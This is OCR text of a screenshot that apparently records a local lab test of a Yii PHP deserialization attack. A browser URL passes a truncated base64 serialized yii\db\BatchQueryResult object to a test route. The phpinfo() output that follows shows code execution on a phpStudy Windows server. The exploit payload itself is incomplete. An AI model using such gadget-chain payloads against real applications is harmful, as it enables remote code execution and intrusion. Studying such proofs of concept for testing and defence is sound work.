 127.0.0.1/yii/basic/web/index.php?r=test/sss&data=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF...
应用 ly0n - A hard-wor... 译 百度翻译-200种语... Rewrite-SecTeam W22 偏有宸机 哔哩哔哩 (゜-゜)つ... 具有SSH，telnet，... 护网 »
PHP Version 7.0.9
php
System
Build Date Jul 20 2016 10:41:23
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File F:\phpStudy_64\phpstudy_pro\Extensions\php\php7.0.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS,VC14
PHP Extension Build API20151012,NTS,VC14
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled